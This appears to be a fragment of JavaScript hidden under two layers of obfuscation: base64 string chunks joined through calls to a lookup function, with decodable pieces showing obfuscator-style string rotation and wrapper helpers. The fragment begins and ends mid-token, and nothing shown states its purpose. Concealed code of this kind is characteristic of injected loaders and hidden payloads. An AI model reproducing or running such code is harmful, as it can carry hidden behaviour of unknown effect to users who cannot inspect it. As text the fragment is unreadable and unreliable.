_0x9835919y(0xdf)+'TIsJ2hTKiQnKSkqLXBhcnNlSW50KEkoMH'+'gyM2MsJ2tNYU4nKSkrcGFyc2VJbnQoSSg'+_0x9835919y(0xb1)+'KDB4MzEzLCd2VEM4JykpK3BhcnNlSW50K'+'EkoMHgyMWEsJ01EMFAnKSkrcGFyc2VJbn'+'QoSSgweDEzMywnbVJVMycpKStwYXJzZUl'+_0x9835919y(0x1b9)+_0x9835919y(0xbf)+_0x9835919y(0x11f)+'YoYz09PWIp')+('YnJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc'+_0x9835919y(0x1b8)+'VzaCddKGFbJ3NoaWZ0J10oKSk7fX19KF8'+'weDgxOTkyNjBjLDB4NDZlMmEpLCFmdW5j'+_0x9835919y(0xe5)+_0x9835919y(0xfd)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEhPT1'+'zO30sY1tKKDB4MWVkLCc2TjlyJyldPUoo'+'MHg0NjksJ104QXonKStKKDB4M2IwLCdId'+'CE1JyksY1tKKDB4MTRlLCd2VEM4JyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1'+'zO30sY1tKKDB4M2U0LCdLaWJZJyldPUoo'+_0x9835919y(0x117)+'Tg1LCcjKk8oJyldPUooMHgxY2EsJ3llbS'+_0x9835919y(0x1a0)+'4MTk5LCdRNEgwJyldPWZ1bmN0aW9uKHEp'+'e3JldHVybiBxKCk7fSxjW0ooMHgzYWIsJ'+'0t4QFEnKV09SigweDMyNywnV1NuNicpK0'+_0x9835919y(0xa9)+'sJ2tNYU4nKV09ZnVuY3Rpb24ocSxzLHUp'+'e3JldHVybiBxKHMsdSk7fSxjW0ooMHgzN'+'mUsJ29RWCQnKV09ZnVuY3Rpb24ocSxzKX'+'tyZXR1cm4gcTxzO30sY1tKKDB4MTU3LCd'+_0x9835919y(0xd5)+'dXJuIHEhPT1zO30sY1tKKDB4MmNlLCdtN'+'04mJyldPUooMHgzMDgsJyg3YkUnKStKKD'+'B4M2MzLCdqeExKJykrSigweDQwMSwnJDA'+_0x9835919y(0xe9)+_0x9835919y(0x101)+'3plJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x9835919y(0x118))+('fSxjW0ooMHgyYzUsJ3llbSYnKV09ZnVuY'+_0x9835919y(0x134)+_0x9835919y(0x16a)+'vbihxLHMpe3JldHVybiBxK3M7fSxjW0oo'+'MHgxYWYsJ0pTRignKV09ZnVuY3Rpb24oc'+_0x9835919y(0xf6)+'Y2LCdtN04mJyldPUooMHg0MmUsJ2hTKiQ'+_0x9835919y(0x17b)+'ZCwnXjU3WScpK0ooMHgyN2YsJ3lJa0YnK'+_0x9835919y(0x1a9)+_0x9835919y(0x1d2)+'KKDB4MWVmLCdKU0YoJykrSigweDJhMSwn'+_0x9835919y(0x1d3)+_0x9835919y(0x1b5)+'dXQiVjJyldPUooMHgyOGQsJ203TiYnKSt'+'KKDB4MjNmLCdXRXlYJykrSigweDQ1ZCwn'+'a0tHdScpK0ooMHg0M2MsJ01EMFAnKStKK'+'DB4MjM2LCdHbWxRJykrSigweDFlNiwna0'+_0x9835919y(0x1d0)+'4NDBhLCdXQiVjJykrSigweDFmMCwnWnok'+'QScpK0ooMHgzYTAsJ08jTVYnKStKKDB4N'+'DU2LCd5ZW0mJykrSigweDNiOSwnb1FYJC'+'cpK0ooMHgxOGUsJ0dtbFEnKStKKDB4NDU'+'1LCdrTWFOJykrSigweDQ2MywnXThBeicp'+_0x9835919y(0x139)+'GlvbihxLHMpe3JldHVybiBxKHMpO30sY1'+_0x9835919y(0xf8)+_0x9835919y(0x121)+'SigweDFiNywnSHQhNScpK0ooMHg0MzYsJ'+'zVKI1AnKStKKDB4NDQxLCcoN2JFJykrSi'+'gweDI2MSwn')+('c1IqUycpK0ooMHgyMjUsJ21SVTMnKStKK'+'DB4MmZhLCdIdCE1JykrSigweDJiNywnWD'+'hXVycpK0ooMHgxODgsJ1dFeVgnKStKKDB'+'4MmU3LCdbRFA2JykrSigweDJlYSwneTlV'+'KScpK0ooMHgzZmIsJ003emUnKStKKDB4M'+'jg1LCdxMClwJykrSigweDNkYiwnXThBei'+'cpK0ooMHg0MDUsJ3llbSYnKStKKDB4MmI'+_0x9835919y(0xdd)+'K0ooMHgxOTQsJ1VdVE0nKStKKDB4MjE5L'+'Cdba21sJykrSigweDM1OCwnaipxRScpK0'+'ooMHgyMmMsJ2oqcUUnKStKKDB4NDFjLCd'+'IdCE1JykrSigweDEyYSwnS3hAUScpK0oo'+'MHgyNTMsJ2RaQHInKStKKDB4MmVlLCd2V'+_0x9835919y(0x147)+_0x9835919y(0x11a)+'FJykrSigweDI4NywnSHQhNScpK0ooMHgy'+_0x9835919y(0x18e)+'ykrSigweDIzNSwnKDdiRScpK0ooMHgzZm'+'QsJ104QXonKStKKDB4MjYzLCdLeEBRJyk'+'rSigweDQyOSwnT2l5QycpK0ooMHgzZDMs'+'JzZOOXInKStKKDB4MmQ3LCdNRDBQJykrS'+_0x9835919y(0x146)+_0x9835919y(0x1b3)+'weDI0NSwnaipxRScpK0ooMHgxNGYsJ0t4'+_0x9835919y(0x1c9)+'DQ0MiwnTjB1SScpK0ooMHgxYzcsJ3EwKX'+_0x9835919y(0x1cc)+_0x9835919y(0x1a4)+_0x9835919y(0x17e)+'CwnbTdOJicpK0ooMHgxZTgsJyNnQUEnKS'+'tKKDB4MTM1')+(_0x9835919y(0xac)+'0ooMHgyMjcsJyMqTygnKStKKDB4MTZjLC'+'c2TjlyJykrSigweDFlNCwndlRDOCcpK0o'+'oMHg0MjcsJ104QXonKStKKDB4MTI2LCdZ'+'NklVJykrSigweDIwOSwneTlVKScpK0ooM'+'HgxYTEsJ2tLR3UnKStKKDB4MzJiLCdtN0'+'4mJykrSigweDQzZSwnKXFwJScpK0ooMHg'+'xZjEsJ104QXonKStKKDB4MzY1LCdHbWxR'+'JykrSigweDQ0NSwnWnokQScpK0ooMHgzY'+'jQsJ09peUMnKStKKDB4MTRkLCd4d2p1Jy'+'krSigweDNmNCwndlRDOCcpK0ooMHgxNmE'+'sJ3ZUQzgnKStKKDB4MzQxLCdIdCE1Jykr'+'SigweDNlNiwnbVJVMycpK0ooMHgxOGQsJ'+'yg3YkUnKStKKDB4M2FjLCcqXVE2JykrSi'+'gweDE1NSwnI2dBQScpK0ooMHg0NmUsJyQ'+'wNiUnKStKKDB4MzRhLCdLaWJZJykrSigw'+'eDJmMiwnW0RQNicpK0ooMHgzZTUsJzZOO'+'XInKStKKDB4M2MxLCdNRDBQJykrSigweD'+'E5YSwnaFMqJCcpK0ooMHgyOWMsJ1E0SDA'+_0x9835919y(0xf3)+_0x9835919y(0x15f)+'StKKDB4MTY1LCdaeiRBJykrSigweDMxMi'+'wnV1NuNicpK0ooMHgzOGIsJyNnQUEnKSt'+'KKDB4MjczLCdtUlUzJykrSigweDNkOSwn'+'W0RQNicpK0ooMHg0MzAsJ2hTKiQnKStKK'+'DB4MzE4LCc2TjlyJykrSigweDEyNSwnWn'+'okQScpK0ooMHgyNjYsJ203TiYnKStKKDB'+'4MzMzLCcjKWY4JykrSigweDM2MCwnaFMq'+'JCcpK0ooMHg0MGUsJ08jTVYnKStKKDB4M'+'jg0LCdPaXlDJykrSigweDNlMCwnTyNNVi'+'cpK0ooMHgz')+('NGYsJ29JVSEnKStKKDB4NDQ5LCdoUyokJ'+_0x9835919y(0x10b)+'IsJ3llbSYnKStKKDB4MmQ4LCc2TjlyJyk'+'rSigweDM4MiwnKDdiRScpK0ooMHgyN2Qs'+'J104QXonKStKKDB4M2I2LCdba21sJykrS'+'igweDIxZSwnWTZJVScpK0ooMHgxY2IsJy'+_0x9835919y(0xb6)+'weDJmNSwnXThBeicpK0ooMHgzYjIsJyMp'+_0x9835919y(0x15b)+_0x9835919y(0x12a)+'MnKStKKDB4MWRiLCdrTWFOJykrSigweDQ'+'zOSwndlRDOCcpK0ooMHgzM2EsJ01EMFAn'+'KStKKDB4MWU3LCcpcXAlJykrSigweDNiY'+'iwnT2l5QycpK0ooMHgxNWIsJ3NSKlMnKS'+_0x9835919y(0xae)+_0x9835919y(0x129)+'KDB4Mzg4LCdNN3plJykrSigweDEyNywne'+'WVtJicpK0ooMHgzNjQsJ21SVTMnKStKKD'+_0x9835919y(0x170)+'sUScpK0ooMHgyYmMsJ2hTKiQnKStKKDB4'+'MmViLCdHbWxRJykrSigweDFjZiwnUTRIM'+'CcpK0ooMHg0MTAsJ3h3anUnKStKKDB4M2'+'Q3LCd5OVUpJykrSigweDIwMSwnT2l5Qyc'+'pK0ooMHgyZDUsJ1dFeVgnKStKKDB4MzI0'+'LCcpcXAlJykrSigweDEzMSwnanhMSicpK'+'0ooMHgyOTUsJ21SVTMnKStKKDB4MjE2LC'+_0x9835919y(0xa0)+'oMHgzMDUsJzZOOXInKStKKDB4MjZhLCdb'+'a21sJykrSigweDE4NiwnNUojUCcpK0ooM'+'HgzMWIsJ04wdUknKStKKDB4MzNkLCdNRD'+'BQJykrSigw')+('eDM3NywnZFpAcicpK0ooMHgyNmUsJ0t4Q'+_0x9835919y(0x115)+'E0OSwnT2l5QycpK0ooMHg0MzgsJ29RWCQ'+'nKStKKDB4M2ViLCdXU242JykrSigweDQ0'+_0x9835919y(0x1c2)+'StKKDB4NDIzLCdtUlUzJykrSigweDQyMS'+'wnUTRIMCcpK0ooMHgxM2QsJypdUTYnKSt'+'KKDB4MjA1LCcjKk8oJykrSigweDM2Yywn'+'UTRIMCcpK0ooMHgzMTEsJ3k5VSknKStKK'+'DB4MmY3LCdHbWxRJykrSigweDMzNiwneU'+'lrRicpK0ooMHg0MjYsJ0pTRignKStKKDB'+_0x9835919y(0x9e)+'NicpK0ooMHg0MWUsJ3llbSYnKStKKDB4M'+'jc4LCdPaXlDJykrSigweDE0OCwna0tHdS'+'cpK0ooMHgyZWQsJ0h0ITUnKStKKDB4MzM'+'4LCdoUyokJykrSigweDJhNCwneHdqdScp'+'K0ooMHgyYWMsJ1E0SDAnKStKKDB4MzQzL'+'CdXRXlYJykrSigweDE5ZiwnV1NuNicpK0'+'ooMHgxYmYsJ1VdVE0nKStKKDB4MTY0LCd'+_0x9835919y(0xd0)+_0x9835919y(0x145)+_0x9835919y(0x14c)+'gyZWMsJ1tEUDYnKStKKDB4MjQyLCcjKk8'+'oJykrSigweDI2NSwnb1FYJCcpK0ooMHgz'+'MzAsJ1tEUDYnKStKKDB4MzcxLCdLeEBRJ'+_0x9835919y(0xc0)+'IsJ2tNYU4nKStKKDB4MzlmLCdKU0YoJyk'+'rSigweDM4NywnbTdOJicpK0ooMHg0NTks'+_0x9835919y(0x122)+_0x9835919y(0x1bd)+_0x9835919y(0x13a))+('KDB4MjgxLCdvUVgkJykrSigweDIwOCwne'+_0x9835919y(0x165)+_0x9835919y(0xfb)+_0x9835919y(0xb8)+_0x9835919y(0x19d)+'SknKStKKDB4MjRhLCdtN04mJykrSigweD'+'MzZiwnWTZJVScpK0ooMHgxNDQsJ0dtbFE'+_0x9835919y(0xd3)+'YywnTjB1SScpK0ooMHgxNjIsJyMpZjgnK'+'StKKDB4MWE5LCdNRDBQJykrSigweDNiMS'+'wnb0lVIScpK0ooMHg0MTEsJ0h0ITUnKSt'+_0x9835919y(0xc8)+'NUojUCcpK0ooMHgyYTYsJ08jTVYnKStKK'+'DB4MTU5LCdNRDBQJykrSigweDE5MCwnTj'+_0x9835919y(0x124)+'4MjNiLCdba21sJykrSigweDM4MCwnTjB1'+'SScpK0ooMHg0MTIsJ2tLR3UnKStKKDB4M'+'WE0LCcpcXAlJykrSigweDFkNCwnW2ttbC'+'cpK0ooMHgzOTAsJ0pTRignKStKKDB4Mjl'+'mLCcqXVE2JykrSigweDI1NywnTjB1SScp'+_0x9835919y(0x131)+'CdtN04mJykrSigweDIxNCwnaFMqJCcpK0'+_0x9835919y(0x161)+'vUVgkJykrSigweDI1NSwnR21sUScpK0oo'+_0x9835919y(0xc6)+'VRNJykrSigweDI1MiwneUlrRicpK0ooMH'+'gzZTcsJyQwNiUnKStKKDB4MjIwLCdrS0d'+'1JykrSigweDE0YSwnSHQhNScpK0ooMHg0'+'MDMsJzZOOXInKStKKDB4MzBiLCdxMClwJ'+_0x9835919y(0x180)+'EsJ0pTRign')+('KStKKDB4MjA3LCdtUlUzJykrSigweDJiN'+'SwnIylmOCcpK0ooMHgxOGIsJ2p4TEonKS'+'tKKDB4MWFhLCdRNEgwJykrSigweDQzMSw'+'ncTApcCcpK0ooMHgyZDEsJ2RaQHInKStK'+_0x9835919y(0x177)+_0x9835919y(0x1ba)+'B4MjA0LCcjZ0FBJykrSigweDJjMiwnaFM'+'qJCcpK0ooMHgxNzQsJzZOOXInKStKKDB4'+_0x9835919y(0x12f)+'ScpK0ooMHgxNTMsJyMqTygnKStKKDB4ND'+'BkLCdHbWxRJykrSigweDMzOSwnV1NuNic'+'pK0ooMHgyY2IsJ0t4QFEnKStKKDB4MjY4'+'LCcjKk8oJykrSigweDJmMSwneHdqdScpK'+'0ooMHgyYTksJ2RaQHInKStKKDB4NDIyLC'+'dXRXlYJykrSigweDJiZSwnWDhXVycpK0o'+'oMHgzMTUsJ2tLR3UnKStKKDB4MWI4LCdP'+_0x9835919y(0x1db)+'HgxMzksJ2hTKiQnKStKKDB4MmM3LCdXU2'+'42JykrSigweDM0NSwnV1NuNicpK0ooMHg'+'xZjksJ1dTbjYnKStKKDB4M2FkLCdNN3pl'+'JykrSigweDE1ZiwneTlVKScpK0ooMHgxN'+_0x9835919y(0x13f)+'krSigweDFmYywnS2liWScpK0ooMHgzN2U'+_0x9835919y(0x18b)+_0x9835919y(0x1c6)+_0x9835919y(0x1d9)+'gweDJjOSwnWnokQScpK0ooMHgyYTgsJ2t'+'LR3UnKStKKDB4MmYwLCdXQiVjJykrSigw'+'eDEyOSwnSHQhNScpK0ooMHgyZGEsJ1dTb'+'jYnKStKKDB4MmZjLCdPaXlDJykrSigweD'+_0x9835919y(0xcb))+('JScpK0ooMHgyY2QsJ1VdVE0nKStKKDB4M'+_0x9835919y(0x1b6)+'cpK0ooMHgzYTgsJ141N1knKStKKDB4MzI'+'wLCdvUVgkJykrSigweDFiMCwneHdqdScp'+'K0ooMHgyOTcsJ29JVSEnKStKKDB4MWM2L'+_0x9835919y(0x1ab)+'ooMHgyNWEsJ29JVSEnKStKKDB4NDJiLCd'+'zUipTJykrSigweDIxMiwneUlrRicpK0oo'+'MHgzOGYsJ2s1bHQnKStKKDB4MWUxLCdPa'+'XlDJykrSigweDI3MiwneWVtJicpK0ooMH'+_0x9835919y(0x1ae)+'lJykrSigweDM0ZCwnSlNGKCcpK0ooMHgx'+'ZTAsJ0t4QFEnKStKKDB4MjBiLCcjKWY4J'+_0x9835919y(0x190)+'YsJ2RaQHInKStKKDB4MmQwLCdvUVgkJyk'+_0x9835919y(0x148)+'J2tLR3UnKStKKDB4M2JjLCdNRDBQJykrS'+'igweDM5NywnWDhXVycpK0ooMHgxN2YsJ1'+_0x9835919y(0x92)+_0x9835919y(0x80)+'J1trbWwnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcStzO30sY1tKKDB4MmQ2LCdzUi'+'pTJyldPUooMHgyNzEsJ3llbSYnKSsncy8'+'nLGNbSigweDQ1YiwnV0V5WCcpXT1KKDB4'+'MzVkLCcjKk8oJykrSigweDE4MSwneHdqd'+'ScpK0ooMHgxYTMsJ1p6JEEnKStKKDB4M2'+'E2LCcjZ0FBJykrSigweDNlYSwnWDhXVyc'+'pK0ooMHgxMzIsJ104QXonKStKKDB4NDI4'+'LCc2TjlyJykrSigweDMwZiwnR21sUScpK'+'0ooMHgyYmEsJ141N1knKStKKDB4Mjk5LC'+'d5SWtGJykr')+(_0x9835919y(0xe8)+'1k2SVUnKStKKDB4MTY2LCcqXVE2JykrSi'+_0x9835919y(0xda)+'qcUUnKStKKDB4MzllLCdvUVgkJykrSigw'+'eDI1YiwnWnokQScpK0ooMHgxOTgsJ3EwK'+'XAnKStKKDB4M2Y2LCdXU242JykrSigweD'+'MyYywnJDA2JScpK0ooMHgxNmIsJ0h0ITU'+'nKStKKDB4NDFkLCcjZ0FBJykrSigweDJk'+'YiwnT2l5QycpK0ooMHgyNjksJ1trbWwnK'+'StKKDB4MWIxLCddOEF6JykrSigweDNmNy'+'wnT2l5QycpK0ooMHg0NTAsJ1E0SDAnKSt'+_0x9835919y(0x136)+'TyNNVicpK0ooMHgyNTEsJ2hTKiQnKStKK'+_0x9835919y(0x104)+'dOJicpK0ooMHgyNGUsJ203TiYnKStKKDB'+'4MzI2LCdzUipTJykrSigweDFiMywnV0V5'+'WCcpK0ooMHg0NmEsJ1dCJWMnKStKKDB4M'+_0x9835919y(0xfc)+'cpK0ooMHgzZDAsJ141N1knKStKKDB4NDU'+_0x9835919y(0x162)+'K0ooMHgxNzksJ1trbWwnKStKKDB4MWRjL'+'CdXQiVjJykrSigweDFjZSwnb1FYJCcpK0'+'ooMHgyNzYsJ3NSKlMnKStKKDB4MzZhLCd'+'dOEF6JykrSigweDI2NCwnJDA2JScpK0oo'+'MHgxZTMsJyg3YkUnKStKKDB4MTY3LCdtN'+'04mJykrSigweDQ0OCwnWTZJVScpK0ooMH'+'gzOTQsJ0tpYlknKStKKDB4MTk1LCdtN04'+'mJykrSigweDFkNywneWVtJicpK0ooMHgx'+_0x9835919y(0xa6)+_0x9835919y(0x90)+'QsJ21SVTMn')+(_0x9835919y(0x176)+'SwnanhMSicpK0ooMHgzNjksJ3k5VSknKS'+'tKKDB4M2I3LCc2TjlyJykrSigweDMxZiw'+_0x9835919y(0xde)+_0x9835919y(0x166)+'UojUCcpK0ooMHgzMWQsJ2tLR3UnKStKKD'+'B4MWQ5LCdVXVRNJykrSigweDI1ZiwnNk4'+'5cicpK0ooMHgyODgsJyg3YkUnKStKKDB4'+_0x9835919y(0x1a7)+_0x9835919y(0x10d)+'Y3LCdrTWFOJykrSigweDFjZCwnc1IqUyc'+'pK0ooMHgxYzEsJ1dFeVgnKStKKDB4MTc1'+'LCd2VEM4JykrSigweDQ2OCwnJFAheScpK'+_0x9835919y(0xf0)+'dLaWJZJykrSigweDJkMywnb1FYJCcpK0o'+'oMHgxMzYsJ1dFeVgnKStKKDB4MmIxLCcp'+'cXAlJykrSigweDJlMywnTUQwUCcpK0ooM'+_0x9835919y(0x1a8)+'E1JykrSigweDQwMiwncTApcCcpK0ooMHg'+'yZjQsJ1dCJWMnKStKKDB4MTQwLCdtN04m'+_0x9835919y(0x1af)+_0x9835919y(0xb7)+'krSigweDMzMSwnTjB1SScpK0ooMHgzMDk'+_0x9835919y(0xa5)+'SigweDI4ZSwnXThBeicpK0ooMHgyM2EsJ'+'09peUMnKStKKDB4NDEzLCdqKnFFJykrSi'+_0x9835919y(0x1d5)+_0x9835919y(0x128)+'eDQ0NiwnR21sUScpK0ooMHgzOGMsJyg3Y'+'kUnKStKKDB4Mzk4LCdXRXlYJykrSigweD'+'E0Niwna01h')+('TicpK0ooMHgxZDEsJ1VdVE0nKStKKDB4M'+'zc2LCdZNklVJykrSigweDIyMSwnV0IlYy'+'cpK0ooMHgzNjEsJ2p4TEonKStKKDB4M2M'+'2LCdLaWJZJykrSigweDFlMiwnNUojUCcp'+'K0ooMHg0NDAsJ3NSKlMnKStKKDB4MWI1L'+'CddOEF6JykrSigweDNkZSwnT2l5QycpK0'+'ooMHg0NmMsJyRQIXknKStKKDB4MzQ2LCc'+'jKk8oJykrSigweDNmYSwnXjU3WScpK0oo'+'MHgxNjEsJylxcCUnKStKKDB4Mzc1LCdkW'+_0x9835919y(0x1c7)+'gyYTUsJ0tpYlknKStKKDB4MzcwLCdoUyo'+'kJykrSigweDNkMSwnV1NuNicpK0ooMHgx'+'MzAsJyg3YkUnKStKKDB4MTNlLCd4d2p1J'+_0x9835919y(0xf2)+'IsJ1dTbjYnKStKKDB4M2Q2LCdLeEBRJyk'+_0x9835919y(0x182)+_0x9835919y(0x9d)+'igweDE0YywnKDdiRScpK0ooMHgzMjEsJ2'+'03TiYnKStKKDB4NDQzLCdPI01WJykrSig'+_0x9835919y(0x86)+'eUMnKStKKDB4M2ExLCdOMHVJJykrSigwe'+'DQwOSwneUlrRicpK0ooMHgzNTUsJ3NSKl'+'MnKStKKDB4MjBjLCdHbWxRJykrSigweDM'+'1NiwneWVtJicpK0ooMHgzY2QsJ1dFeVgn'+_0x9835919y(0x98)+'Cwna0tHdScpK0ooMHgyZjksJ0pTRignKS'+_0x9835919y(0x19f)+_0x9835919y(0xfe)+'KDB4Mzg5LCdNN3plJykrSigweDJlNSwnc'+'1IqUycpK0ooMHgyOTAsJ1E0SDAnKStKKD'+'B4M2RkLCcq')+('XVE2JykrSigweDJiZCwnJDA2JScpK0ooM'+'HgzNzksJ104QXonKStKKDB4M2Y5LCdqeE'+_0x9835919y(0x93)+'yMDMsJ3llbSYnKStKKDB4MjZiLCd2VEM4'+'JykrSigweDE3MCwnW0RQNicpK0ooMHgzY'+'jMsJ3llbSYnKStKKDB4MjFmLCdKU0YoJy'+'krSigweDI4MCwnbVJVMycpK0ooMHgzOGU'+'sJ1tEUDYnKStKKDB4MjlkLCcjKWY4Jykr'+'SigweDMyZiwnaFMqJCcpK0ooMHgxMmYsJ'+_0x9835919y(0xe1)+'gweDM1MiwnTyNNVicpK0ooMHgyMmUsJ21'+'SVTMnKStKKDB4M2ZjLCckUCF5JykrSigw'+'eDM4MSwnWnokQScpK0ooMHgzOGQsJ2oqc'+_0x9835919y(0x81)+'MyMywnXThBeicpK0ooMHg0NjAsJ2tLR3U'+'nKStKKDB4MWYzLCdLeEBRJykrSigweDFj'+'MCwnanhMSicpK0ooMHgzNDcsJ1E0SDAnK'+'StKKDB4MzNlLCdoUyokJykrSigweDIzMC'+'wnTyNNVicpK0ooMHgxMmQsJ3lJa0YnKSt'+'KKDB4MTZmLCdOMHVJJykrSigweDJkZSwn'+_0x9835919y(0xc5)+'DB4NDA2LCdPI01WJykrSigweDQyMCwnIy'+'pPKCcpK0ooMHg0MGMsJ0h0ITUnKStKKDB'+'4NDZkLCdoUyokJykrSigweDJkYywnb0lV'+'IScpK0ooMHgzZjMsJ01EMFAnKStKKDB4M'+_0x9835919y(0x17a)+_0x9835919y(0xfa)+_0x9835919y(0x1b7)+'K0ooMHgxNGIsJylxcCUnKStKKDB4MjU5L'+'CddOEF6JykrSigweDQ2NywnTyNNVicpK0'+'ooMHgzNjMs')+(_0x9835919y(0xd4)+_0x9835919y(0x189)+'dOMHVJJykrSigweDMwZCwnTjB1SScpK0o'+'oMHgzZGMsJ1VdVE0nKStKKDB4M2RmLCdO'+_0x9835919y(0xa3)+'Hg0MzMsJ1g4V1cnKStKKDB4MzEwLCdVXV'+'RNJykrSigweDNlOSwnb1FYJCcpK0ooMHg'+_0x9835919y(0x1a5)+_0x9835919y(0x137)+_0x9835919y(0x11c)+'krSigweDIwYSwnSHQhNScpK0ooMHgxN2E'+'sJ1VdVE0nKStKKDB4MTczLCdZNklVJykr'+_0x9835919y(0x193)+'3k5VSknKStKKDB4MjRmLCdxMClwJykrSi'+'gweDFjNCwnUTRIMCcpK0ooMHgzNWYsJ3l'+'lbSYnKStKKDB4MTQxLCdoUyokJykrSigw'+'eDMwYSwnTUQwUCcpK0ooMHgyNDMsJylxc'+'CUnKStKKDB4MmZiLCdNN3plJykrSigweD'+'NkNCwnbTdOJicpK0ooMHgyYjgsJ09peUM'+'nKStKKDB4M2NlLCdeNTdZJykrSigweDE5'+'MiwnTyNNVicpK0ooMHgxZTksJ3h3anUnK'+_0x9835919y(0x155)+'wnc1IqUycpK0ooMHgxNTEsJ2p4TEonKSt'+'KKDB4MzczLCdRNEgwJykrSigweDI4Yiwn'+'TTd6ZScpK0ooMHgzZTMsJ29JVSEnKStKK'+'DB4MjZmLCdPaXlDJykrSigweDIxYiwnTT'+'d6ZScpK0ooMHgyMjIsJyRQIXknKStKKDB'+'4MTM0LCdeNTdZJykrSigweDNkYSwnb1FY'+'JCcpK0ooMHgzZTgsJ141N1knKStKKDB4M'+_0x9835919y(0x95)+'cpK0ooMHgz')+('ZmYsJzVKI1AnKStKKDB4Mzk1LCdkWkByJ'+'ykrSigweDQzMiwnKXFwJScpK0ooMHgxZD'+'UsJ0t4QFEnKStKKDB4NDNkLCdtN04mJyk'+'rSigweDMwNCwnanhMSicpK0ooMHgyOGEs'+'J1trbWwnKStKKDB4MjVjLCdHbWxRJykrS'+_0x9835919y(0x132)+_0x9835919y(0x150)+'weDNmMSwnTyNNVicpK0ooMHgxYjIsJ1tE'+'UDYnKStKKDB4MmUxLCdOMHVJJykrSigwe'+'DJhMywnJDA2JScpK0ooMHgyMzIsJ104QX'+'onKStKKDB4MTU2LCdzUipTJykrSigweDI'+'3ZSwnV0V5WCcpK0ooMHgxNDcsJzVKI1An'+_0x9835919y(0x17d)+'iwna0tHdScpK0ooMHgxOWUsJ0dtbFEnKS'+'tKKDB4MTlkLCcqXVE2JykrSigweDFmZCw'+'nXjU3WScpK0ooMHgzNmIsJ003emUnKStK'+'KDB4M2QyLCdLeEBRJykrSigweDMzYywnS'+'HQhNScpK0ooMHg0MGIsJylxcCUnKStKKD'+'B4MTJiLCdXRXlYJykrSigweDM0OCwnWDh'+'XVycpK0ooMHgzMTYsJ1g4V1cnKStKKDB4'+'MWZlLCd5SWtGJykrSigweDE4YywndlRDO'+'CcpK0ooMHg0NGYsJ3k5VSknKStKKDB4M2'+'Y4LCdIdCE1JykrSigweDI0YywnJFAheSc'+'pK0ooMHgzNTEsJ21SVTMnKStKKDB4MTQz'+'LCc2TjlyJykrSigweDJhZSwnIypPKCcpK'+'0ooMHgxMzgsJ1dTbjYnKStKKDB4MTUyLC'+'dXU242JykrSigweDFjOCwnc1IqUycpK0o'+_0x9835919y(0xd7)+'NEgwJykrSigweDI5YSwnUTRIMCcpK0ooM'+_0x9835919y(0x111)+'FFJykrSigw')+(_0x9835919y(0xaf)+'ygnKStKKDB4MWQyLCd5SWtGJykrSigweD'+'JjYSwna01hTicpK0ooMHgyOTIsJ08jTVY'+'nKStKKDB4MzU0LCd5OVUpJykrSigweDNj'+_0x9835919y(0xbd)+'StKKDB4MWU1LCdtUlUzJykrSigweDJhMi'+_0x9835919y(0x164)+'KKDB4MzUwLCd2VEM4JykrSigweDFmNSwn'+'TjB1SScpK0ooMHgxMjgsJ01EMFAnKStKK'+'DB4Mjg5LCd5OVUpJykrSigweDI1ZCwnW2'+'ttbCcpK0ooMHgzNTcsJ0h0ITUnKStKKDB'+_0x9835919y(0x178)+_0x9835919y(0x194)+'jc1LCdPI01WJykrSigweDJmZSwnIypPKC'+'cpK0ooMHgxODAsJ2tLR3UnKStKKDB4MmF'+'kLCcjKk8oJykrSigweDE3OCwnZFpAcicp'+'K0ooMHgxZmYsJ3lJa0YnKSksY1tKKDB4M'+_0x9835919y(0x157)+_0x9835919y(0xf9)+'jW0ooMHgxODMsJyQwNiUnKV09ZnVuY3Rp'+'b24ocSxzLHUsdix3LHgseSx6LEEsQixDK'+'XtyZXR1cm4gcShzLHUsdix3LHgseSx6LE'+'EsQixDKTt9LGNbSigweDI4ZiwnV0V5WCc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'fHxzO30sY1tKKDB4MzU5LCd5OVUpJyldP'+'WZ1bmN0aW9uKHEscyx1LHYsdyx4LHkpe3'+_0x9835919y(0x1da)+_0x9835919y(0x175)+'bihxLHMsdSx2LHcpe3JldHVybiBxKHMsd'+'Sx2LHcpO30sY1tKKDB4MzkzLCdIdCE1Jy'+'ldPWZ1bmN0')+('aW9uKHEscyl7cmV0dXJuIHF8fHM7fSxjW'+'0ooMHgyODMsJ29RWCQnKV09SigweDM2Ni'+'wnNk45cicpK0ooMHgyYjQsJ104QXonKSt'+'KKDB4MjAwLCdPaXlDJykrJ10nLGNbSigw'+_0x9835919y(0xd8)+'VgkJykrSigweDNiOCwnTyNNVicpK0ooMH'+_0x9835919y(0xeb)+'mJyksY1tKKDB4MzM0LCdLaWJZJyldPWZ1'+_0x9835919y(0xe3)+'SxjW0ooMHgzNDIsJyQwNiUnKV09SigweD'+_0x9835919y(0x8d)+_0x9835919y(0xee)+'NCwnTjB1SScpKyddJyxjW0ooMHgzMjgsJ'+'3ZUQzgnKV09SigweDI5MSwnbVJVMycpK0'+_0x9835919y(0xa4)+'rS0d1JykrSigweDIwZiwnc1IqUycpK0oo'+'MHg0NWYsJ1trbWwnKSxjW0ooMHgzNWIsJ'+_0x9835919y(0xbc)+'R1cm4gcXx8czt9LGNbSigweDE4OSwnWTZ'+'JVScpXT1mdW5jdGlvbihxLHMsdSx2LHcs'+'eCx5LHosQSxCLEMpe3JldHVybiBxKHMsd'+'Sx2LHcseCx5LHosQSxCLEMpO30sY1tKKD'+'B4MjllLCd2VEM4JyldPWZ1bmN0aW9uKHE'+'scyx1KXtyZXR1cm4gcShzLHUpO307dmFy'+_0x9835919y(0x10f)+'SFbXTtyZXR1cm4gZnVuY3Rpb24ocyx1KX'+'t2YXIgdj1xP2Z1bmN0aW9uKCl7dmFyIEs'+'9XzB4ODE5OTI2MGQ7aWYodSl7dmFyIHc9'+_0x9835919y(0x16c)+'W1lbnRzKTtyZXR1cm4gdT1udWxsLHc7fX'+'06ZnVuY3Rp')+('b24oKXt9O3JldHVybiBxPSFbXSx2O307f'+'SgpO2Z1bmN0aW9uIGcocSxzKXt2YXIgTD'+'1KLHU9e307dVtMKDB4NDM0LCcjKk8oJyl'+'dPWZ1bmN0aW9uKHosQSl7dmFyIE09TDty'+'ZXR1cm4gZFtNKDB4MTljLCd5SWtGJyldK'+'HosQSk7fSx1W0woMHg0MDQsJ2tNYU4nKV'+_0x9835919y(0x